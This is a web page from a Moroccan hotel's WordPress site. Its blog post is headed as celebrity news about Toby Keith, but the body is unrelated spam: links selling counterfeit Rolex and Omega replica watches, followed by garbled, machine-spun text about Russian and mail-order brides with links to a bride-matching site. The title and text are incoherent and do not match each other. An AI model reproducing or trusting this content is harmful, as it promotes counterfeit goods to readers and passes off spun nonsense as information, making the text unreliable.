

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laluna.ma/nation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse/
body_size: 23528
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Nation Icon Toby Keith Says His Better half Tricia Has Been The &lsquo;Greatest Nurse&rsquo; &#8211; HôTEL LA LUNA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux" href="https://www.laluna.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux des commentaires" href="https://www.laluna.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Nation Icon Toby Keith Says His Better half Tricia Has Been The &lsquo;Greatest Nurse&rsquo; Flux des commentaires" href="https://www.laluna.ma/nation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laluna.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=abf3addbd3a023f0f56da8b2171b304f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laluna.ma/wp-includes/css/dist/block-library/style.min.css?ver=abf3addbd3a023f0f56da8b2171b304f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.laluna.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laluna.ma/wp-json/wp/v2/posts/1918" /><link rel="canonical" href="https://www.laluna.ma/nation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fnation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fnation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse%2F&#038;format=xml" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1918 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.laluna.ma/" rel="home" >HôTEL LA LUNA</a></p>
			
				<p class="site-description">
				hôtel la Luna beni mellal			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://www.laluna.ma/chambres/" aria-haspopup="true" aria-expanded="false">Chambres</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Chambres</button></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.laluna.ma/suite-junior/">Suite Junior</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.laluna.ma/suite-senior/">Suite Senior</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.laluna.ma/chambre-double/">Chambre Double</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.laluna.ma/chambre-triple/">Chambre Familier</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://www.laluna.ma/services/" aria-haspopup="true" aria-expanded="false">Services</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Services</button></li>
	<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://www.laluna.ma/services/#service">Services</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.laluna.ma/services/#visiter">Circuit Touristique</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.laluna.ma/services/#activites">Activitès</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.laluna.ma/?reservation">Réservation</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.laluna.ma/galerie/">Galerie</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.laluna.ma/contact/">Contact</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.laluna.ma/blog/">Blog</a></li>
<li id="menu-item-841-en" class="lang-item lang-item-16 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-841-en"><a href="https://www.laluna.ma/language/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-1212"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Plus" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Retour
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1918" class="post-1918 post type-post status-publish format-standard hentry category-non-classe entry">
		<header class="entry-header">
		
<h1 class="entry-title">Nation Icon Toby Keith Says His Better half Tricia Has Been The &lsquo;Greatest Nurse&rsquo;</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/nation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse/" rel="bookmark"><time class="entry-date published" datetime="2024-02-04T01:00:00+01:00">4 février 2024</time><time class="updated" datetime="2024-03-08T06:59:38+01:00">8 mars 2024</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.laluna.ma/nation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse/#respond">Laisser un commentaire<span class="screen-reader-text"> sur Nation Icon Toby Keith Says His Better half Tricia Has Been The &lsquo;Greatest Nurse&rsquo;</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		
<p>For you who are interested in Rolex brand, the 1:1 <a href="https://superwatches.me/rolex/submariner.html">Rolex Submariner replica</a> are very classic and best waterproof tools. Usually.</p>



<p>The AAA best UK Sale <a href="https://replicamades.is/omega.html">Omega super clone watches</a>, including its fake Constellation, fake De Ville, fake Seamaster and fake Speedmaster, are all available.</p>



<p>Learn more about this replica watch website. You can find British <a href="https://fontwatches.com/">Swiss luxury replica watches</a> here.</p>


<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Articles </p>
<ul class="toc_list">
<li> <a href="#toc-0"> How Much Is The more common Mail-order New bride? </a> </li>
<li> <a href="#toc-1"> Relationship Websites To Search Out Wedding brides </a> </li>
<li> <a href="#toc-2"> #3 Elitesinglescom </a> </li>
<li> <a href="#toc-4"> For The Spouse Who also Lives In Pajamas </a> </li>
</ul></div>
<p> Guys often ignore that  <a href="https://latin-brides.org/puerto-rico-brides/">https://latin-brides.org/puerto-rico-brides/</a>  a girl really should not handled just like a pal. The first regulation is that you should by no means vow with a Russian bride — it is terrible. Would you ever want an individual to speak to the daughter like this? Hold the door for your Russian woman and assist    her take a moment on the table by simply pulling up a couch. </p>
<div style="text-align:center"> <iframe width="569" height="318" src="https://www.youtube.com/embed/7ZIRrXeChS8" frameborder="0" alt="mail ordered brides" allowfullscreen=""> </iframe> </div>
